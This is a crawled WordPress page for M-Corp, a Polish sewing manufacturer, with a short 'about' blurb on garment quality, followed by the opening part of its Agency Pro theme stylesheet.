

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://m-corp.pl/2018/02/07/06/
body_size: 4877
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.0.18 -->
		<title>about 06 – about | M-Corp sewing manufacture</title>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="http://m-corp.pl/2018/02/07/06/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/m-corp.pl\/#website","url":"http:\/\/m-corp.pl\/","name":"M-Corp sewing manufacture","description":"made in Poland - szyjemy z pasj\u0105 \u0141ask | POLSKA","publisher":{"@id":"http:\/\/m-corp.pl\/#organization"}},{"@type":"Organization","@id":"http:\/\/m-corp.pl\/#organization","name":"M-Corp sewing manufacture","url":"http:\/\/m-corp.pl\/"},{"@type":"BreadcrumbList","@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/m-corp.pl\/#listItem","position":"1","item":{"@id":"http:\/\/m-corp.pl\/#item","name":"Home","description":"made in Poland - szyjemy z pasj\u0105 \u0141ask | POLSKA","url":"http:\/\/m-corp.pl\/"},"nextItem":"http:\/\/m-corp.pl\/2018\/#listItem"},{"@type":"ListItem","@id":"http:\/\/m-corp.pl\/2018\/#listItem","position":"2","item":{"@id":"http:\/\/m-corp.pl\/2018\/#item","name":"2018","url":"http:\/\/m-corp.pl\/2018\/"},"nextItem":"http:\/\/m-corp.pl\/2018\/02\/#listItem","previousItem":"http:\/\/m-corp.pl\/#listItem"},{"@type":"ListItem","@id":"http:\/\/m-corp.pl\/2018\/02\/#listItem","position":"3","item":{"@id":"http:\/\/m-corp.pl\/2018\/02\/#item","name":"February","url":"http:\/\/m-corp.pl\/2018\/02\/"},"nextItem":"http:\/\/m-corp.pl\/2018\/02\/07\/#listItem","previousItem":"http:\/\/m-corp.pl\/2018\/#listItem"},{"@type":"ListItem","@id":"http:\/\/m-corp.pl\/2018\/02\/07\/#listItem","position":"4","item":{"@id":"http:\/\/m-corp.pl\/2018\/02\/07\/#item","name":"7","url":"http:\/\/m-corp.pl\/2018\/02\/07\/"},"nextItem":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#listItem","previousItem":"http:\/\/m-corp.pl\/2018\/02\/#listItem"},{"@type":"ListItem","@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#listItem","position":"5","item":{"@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#item","name":"about 06 - about","url":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/"},"previousItem":"http:\/\/m-corp.pl\/2018\/02\/07\/#listItem"}]},{"@type":"Person","@id":"http:\/\/m-corp.pl\/author\/jestemsobieadmin\/#author","url":"http:\/\/m-corp.pl\/author\/jestemsobieadmin\/","name":"jestemsobieadmin","image":{"@type":"ImageObject","@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/dd025452e1e4f394f8100e093bce0547?s=96&d=mm&r=g","width":"96","height":"96","caption":"jestemsobieadmin"}},{"@type":"WebPage","@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#webpage","url":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/","name":"about 06 \u2013 about | M-Corp sewing manufacture","inLanguage":"pl-PL","isPartOf":{"@id":"http:\/\/m-corp.pl\/#website"},"breadcrumb":{"@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#breadcrumblist"},"author":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#author","creator":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#author","datePublished":"2018-02-07T17:53:18+00:00","dateModified":"2018-05-14T18:09:56+00:00"},{"@type":"Article","@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#article","name":"about 06 \u2013 about | M-Corp sewing manufacture","headline":"about 06 - about","author":{"@id":"http:\/\/m-corp.pl\/author\/jestemsobieadmin\/#author"},"publisher":{"@id":"http:\/\/m-corp.pl\/#organization"},"datePublished":"2018-02-07T17:53:18+00:00","dateModified":"2018-05-14T18:09:56+00:00","articleSection":"About","mainEntityOfPage":{"@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#webpage"},"isPartOf":{"@id":"http:\/\/m-corp.pl\/2018\/02\/07\/06\/#webpage"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-114528675-1", 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="M-Corp sewing manufacture &raquo; Kanał z wpisami" href="http://m-corp.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="M-Corp sewing manufacture &raquo; Kanał z komentarzami" href="http://m-corp.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/m-corp.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=55def1afa3bba8ff840d382c58cff817"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='agency-pro-theme-css'  href='http://m-corp.pl/wp-content/themes/agency-pro/style.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://m-corp.pl/wp-content/plugins/icon-widget/assets/css/font-awesome.min.css?ver=55def1afa3bba8ff840d382c58cff817' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://m-corp.pl/wp-includes/css/dashicons.min.css?ver=55def1afa3bba8ff840d382c58cff817' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Spinnaker&#038;ver=3.1.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='http://m-corp.pl/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://m-corp.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://m-corp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://m-corp.pl/wp-content/themes/agency-pro/js/backstretch.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BackStretchImg = {"src":"\/\/m-corp.pl\/wp-content\/uploads\/2018\/02\/Depositphotos_51453021_original.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='http://m-corp.pl/wp-content/themes/agency-pro/js/backstretch-set.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='http://m-corp.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://m-corp.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://m-corp.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='about 02 &#8211; M-Corp has been owned' href='http://m-corp.pl/2018/02/07/02/' />
<link rel='next' title='about 01 &#8211; foto' href='http://m-corp.pl/2018/02/07/01/' />

<link rel='shortlink' href='http://m-corp.pl/?p=26' />
<link rel="alternate" type="application/json+oembed" href="http://m-corp.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fm-corp.pl%2F2018%2F02%2F07%2F06%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://m-corp.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fm-corp.pl%2F2018%2F02%2F07%2F06%2F&#038;format=xml" />
<link rel="pingback" href="http://m-corp.pl/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://m-corp.pl/wp-content/uploads/2018/02/cropped-header-logo.png) no-repeat !important; }</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://m-corp.pl/wp-content/uploads/2018/02/cropped-wiz1b-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://m-corp.pl/wp-content/uploads/2018/02/cropped-wiz1b-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://m-corp.pl/wp-content/uploads/2018/02/cropped-wiz1b-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://m-corp.pl/wp-content/uploads/2018/02/cropped-wiz1b-1-1-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114528675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114528675-1');
</script>

</head>
<body class="post-template-default single single-post postid-26 single-format-standard custom-header header-image full-width-content" itemscope itemtype="https://schema.org/WebPage"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://m-corp.pl/">M-Corp sewing manufacture</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main" class="menu genesis-nav-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="#home-top" itemprop="url"><span itemprop="name">M-Corp</span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="#home-middle" itemprop="url"><span itemprop="name">The mission</span></a></li>
<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="#offer" itemprop="url"><span itemprop="name">We offer</span></a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="#production" itemprop="url"><span itemprop="name">The production</span></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="#about" itemprop="url"><span itemprop="name">About us</span></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="#contact" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-container"><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-26 post type-post status-publish format-standard category-about entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">about 06 &#8211; about</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-02-07T18:53:18+00:00">7 lutego 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="http://m-corp.pl/author/jestemsobieadmin/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">jestemsobieadmin</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>We are able to make high quality, complicated garments for the moust demanding suppliers. Our highly qualified production team always offer best quality garment to meet up expectation of all customers and markets.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://m-corp.pl/2018/02/07/06/"
    dc:identifier="http://m-corp.pl/2018/02/07/06/"
    dc:title="about 06 &#8211; about"
    trackback:ping="http://m-corp.pl/2018/02/07/06/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://m-corp.pl/category/about/" rel="category tag">About</a></span> </p></footer></article></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>&#x000A9;&nbsp;2026 &middot; <a href="http://m-corp.pl">M-CORP</a> &middot; by <a href="http://nowa.digital" title="nowa.digital Strony internetowe Warszawa">nowa.digital</a></p></div></footer></div><script type='text/javascript' src='http://m-corp.pl/wp-content/themes/agency-pro/js/responsive-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://m-corp.pl/wp-includes/js/wp-embed.min.js?ver=55def1afa3bba8ff840d382c58cff817'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://m-corp.pl/wp-content/themes/agency-pro/style.css?ver=3.1.4
body_size: 12173
content:
/*
	Theme Name: Agency Pro
	Theme URI: http://my.studiopress.com/themes/agency/
	Description: Represent your professional services with confidence and clarity by harnessing the streamlined professionalism of the Agency theme.
	Author: StudioPress
	Author URI: http://www.studiopress.com/
	Version: 3.1.4
 
	Tags: black, orange, white, one-column, two-columns, three-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
 
	Template: genesis
	Template Version: 2.1
 
	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Tables
		- Screen Reader Text
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Gravity Forms
		- Jetpack
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Header Navigation
		- Primary Navigation
		- Secondary Navigation
		- Responsive Menu
	- Content Area
		- Home Page
		- Portfolio
		- Entries
		- After Entry
		- Pagination
		- Comments
	- Sidebars
	- Footer Widgets
	- Site Footer
	- Theme Colors
		- Agency Pro Blue
		- Agency Pro Green
		- Agency Pro Orange
		- Agency Pro Red
	- Media Queries
		- max-width: 1180px
		- max-width: 1040px
		- max-width: 800px
		- max-width: 782px
		- max-width: 680px
		- max-width: 480px

*/


/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Reset (normalize.css 2.1.2)
	normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.clearfix:before,
.entry-content:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.entry-content:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/*
Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #d7c603;
	color: #666;
	font-family: 'EB Garamond', serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.625;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.agency-pro-home .featured-content img,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #d7c603;
	text-decoration: none;
}

a img {
	margin-bottom: -4px;
}

a:hover {
	color: #333;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

blockquote,
blockquote::before {
	color: #999;
}

blockquote {
	margin: 40px 40px 24px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
    background-color: #333;
    color: #ddd;
}

cite {
	font-style: normal;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 2px solid #f5f5f5; 
	clear: both;
	margin: 26px 0;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Spinnaker', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 16px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
	margin-bottom: 28px;
}

.gallery-caption {
	margin: 0 0 10px;
}

.gallery-item {
	float: left;
	margin: 0;
	padding: 0 4px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery .gallery-item img {
	border: none;
	height: auto;
	margin-bottom: 0;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	box-shadow: 1px 1px 3px #eee inset;
	color: #999;
	font-size: 14px;
	padding: 16px;
	width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	background-color: #222;
	border-radius: 3px;
	border: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Spinnaker', sans-serif;
	padding: 16px 24px;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small {
	padding: 8px 16px;
}

.button,
.entry-content .button {
	display: inline-block;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.agency-pro-home .content .featured-content a.button:hover,
.button:hover,
.entry-content .button:hover {
	background-color: #d7c603;
	color: #fff;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
	background-color: #f2f2f2;
	border: 1px solid #ddd;
	color: #777;
	cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.error404 .entry-content input[type="search"],
.post-password-form input[type="password"] {
	margin-bottom: 15px;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	background-color: #fff;
	border: 0;
	clip: rect(0, 0, 0, 0);
	color: #222;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	display: block;
	height: auto;
	padding: 20px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.header-full-width .site-container,
.site-container {
	padding-top: 61px;
}

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1140px;
}

.site-inner {
	clear: both;
	padding: 5% 0;
}

.agency-pro-home .site-inner {
	padding: 0;
}

/* Column Widths and Positions
--------------------------------------------- */

/* Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 920px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* Content */

.content {
	float: right;
	width: 740px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 520px;
}

.full-width-content .content {
	width: 100%;
}

/* Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* Column Classes
	Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/*
Common Classes
---------------------------------------------------------------------------------------------------- */

/* WordPress
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	overflow: hidden;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

img.centered,
.aligncenter {
